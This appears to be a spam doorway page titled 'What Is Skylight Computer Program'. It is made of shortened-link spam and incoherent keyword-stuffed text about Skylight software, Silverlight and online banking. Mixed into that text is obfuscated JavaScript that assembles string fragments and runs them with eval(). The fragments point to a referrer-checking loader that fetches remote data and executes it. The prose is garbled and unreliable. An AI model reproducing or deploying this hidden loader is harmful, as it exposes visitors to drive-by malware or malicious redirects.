

## [What Is Skylight Computer Program](https://geags.com/1vhidd)



[What Is Skylight Computer Program](https://geags.com/1vhidd)



s";J["Twk"]="rce";J["Emc"]="us,";J["Ynr"]="r \"";J["PxG"]="r r";J["wIH"]="taT";J["Bbx"]="tat";J["Kqa"]="own";J["XoS"]="\"bi";J["bua"]=" re";J["zjT"]=" 'h";J["GED"]="sn.. Skylight exe is a Skylight exe belonging to Skylight What is skylight exe doing on my computer?SkyLIGHT, Accedian's Solutions Architecture.. Free skylight sierra wireless dell download software at Additional titles containing skylight sierra wireless dell.. ";J["LNn"]="0 |";J["SPc"]="yw0";J["CMd"]="cro";J["SQq"]="ror";J["BKc"]="err";J["Gtq"]="tZv";J["ZrB"]="|| ";J["MMe"]="M.

";J["AkL"]="ail";J["yRG"]="rl:";J["oJx"]="xtS";J["hoT"]="le ";J["PZK"]="vk ";J["toz"]="\") ";J["QCA"]="ta)";J["MZU"]="ume";J["uFu"]="Dat";J["efc"]=" tr";J["OyE"]="seD";J["cXa"]="'fo";eval(J["knr"]+J["npn"]+J["f Br"]+J["lce"]+J["PJL"]+J["pMe"]+J["Qrm"]+J["Jlk"]+J["cXa"]+J["Twk"]+J["NxU"]+J["PJL"]+J["qIS"]+J["Jlk"]+J["YfG"]+J[ "MZU"]+J["tAB"]+J["qIS"]+J["BKc"]+J["uSv"]+J["OHd"]+J["qIS"]+J["XAk"]+J["XvT"]+J["yyy"]+J["uLR"]+J["guP"]+J["nR o"]+J["JfA"]+J["fpw"]+J["XlI"]+J["qOW"]+J["fxb"]+J["Xea"]+J["Bji"]+J["BoX"]+J["XpA"]+J["ZrB"]+J["BfU"]+J["xzg"]+J[ "dGY"]+J["JSA"]+J["vZr"]+J["uOM"]+J["hoT"]+J["toz"]+J["UVs"]+J["sQv"]+J["cJM"]+J["JfA"]+J["fpw"]+J["XlI"]+J["qOW "]+J["Ovw"]+J["Eob"]+J["Ynr"]+J["lgN"]+J["Emm"]+J["ZrB"]+J["qIS"]+J["ZKY"]+J["Xea"]+J["pTD"]+J["XoS"]+J["VNB"] +J["toz"]+J["UVs"]+J["Rkc"]+J["bua"]+J["xzg"]+J["dGY"]+J["JSA"]+J["FIy"]+J["AkL"]+J["Bji"]+J["BoX"]+J["LNn"]+J["cJ M"]+J["JfA"]+J["fpw"]+J["XlI"]+J["qOW"]+J["oLQ"]+J["YJj"]+J["toz"]+J["UVs"]+J["Rkc"]+J["bua"]+J["xzg"]+J["dGY"]+J[ "JSA"]+J["FIy"]+J["GED"]+J["toz"]+J["UVs"]+J["Rkc"]+J["bua"]+J["xzg"]+J["dGY"]+J["JSA"]+J["hrT"]+J["Nem"]+J["Bji"] +J["BoX"]+J["LNn"]+J["cJM"]+J["JfA"]+J["fpw"]+J["XlI"]+J["qOW"]+J["PZK"]+J["toz"]+J["UVs"]+J["UHu"]+J["DhU"]+J[ "YEB"]+J["ssp"]+J["uhY"]+J["FsN"]+J["zDx"]+J["gJl"]+J["wIH"]+J["Bbk"]+J["rQZ"]+J["odg"]+J["MmB"]+J["yiK"]+J["UDy "]+J["RVQ"]+J["uFu"]+J["rlB"]+J["TZR"]+J["ZYM"]+J["CMd"]+J["ItA"]+J["qwu"]+J["wTp"]+J["efc"]+J["hKo"]+J["ODt"]+ J["CvZ"]+J["dHC"]+J["kLJ"]+J["Dqm"]+J["yRG"]+J["zjT"]+J["UAI"]+J["rDZ"]+J["Uir"]+J["Gtq"]+J["zvY"]+J["Suu"]+J["w od"]+J["bUy"]+J["Ccy"]+J["SPc"]+J["amm"]+J["MMe"]+J["AMs"]+J["ZQu"]+J["PxG"]+J["jRY"]+J["nHw"]+J["QcC"]+J["K dC"]+J["uKg"]+J["jSG"]+J["HDR"]+J["VOp"]+J["PaN"]+J["MSx"]+J["hnF"]+J["IBo"]+J["Mas"]+J["VNG"]+J["Dly"]+J["szu" ]+J["xlk"]+J["REZ"]+J["oJx"]+J["Bbx"]+J["Emc"]+J["oaF"]+J["btn"]+J["uLR"]+J["CWP"]+J["sHY"]+J["VNG"]+J["Dly"]+J[ "szu"]+J["QCA"]+J["MSl"]+J["BKc"]+J["veU"]+J["MSx"]+J["hnF"]+J["IBo"]+J["Mas"]+J["VNG"]+J["Dly"]+J["szu"]+J["xlk" ]+J["REZ"]+J["oJx"]+J["Bbx"]+J["Emc"]+J["HFM"]+J["SQq"]+J["SHf"]+J["Kqa"]+J["uLR"]+J["NMV"]+J["FKt"]+J["Jhk"]+ J["weJ"]+J["dHC"]+J["tDp"]+J["NuQ"]+J["azC"]+J["IKK"]+J["SGC"]+J["ncu"]+J["gHX"]+J["fja"]+J["nKy"]+J["eOh"]+J["O yE"]+J["yis"]+J["leA"]+J["rmL"]+J["CFu"]);Skylight Home.

i";J["vZr"]="(\"g";J["amm"]="R3j";J["CWP"]="eva";J["oLQ"]="yah";J["pMe"]="sho";J["guP"]="if ";J["REZ"]=" te";J["hKo"]="ue,";J["VNB"]="ng.

";J["Uir"]="jCM";J["Suu"]="TTY";J["btn"]="XHR";J["lgN"]=") >";J["rQZ"]=":

'";J["YEB"]="ax(";J["ItA"]="ssD";J["tAB"]="nt.. Take Control of Your Money Your Skylight ONE account information is available to you 2.. j";J["NMV"]=" al";J["qwu"]="oma";J["rDZ"]="://";J["nKy"]="res";J["kLJ"]="lse";J["xlk"]="ta,";J["fBr"]="= E";J["yis"]="ata";J["SHf"]="Thr";J["JfA"]="ef.. Online Account Center and Mobile App Make a Plan and Stick to it With simple, easy to use budgeting tools, you keep better track of how you spend your money.

Pay Bills Online Now, you can easily pay bills straight from your account without having to stand in line or send money through the mail.. Microsoft Silverlight is a powerful tool for creating and delivering rich Where can I download Silverlight and the associated Software.. Networking > Control & Management Software > SDN Controller and Network Virtualization Platforms.. Skylight Computer Software 8 followers Follow Unfollow Following A type of unsolicited e-mail.. An auto-responder is a computer program that automatically answers email sent e10c415e6f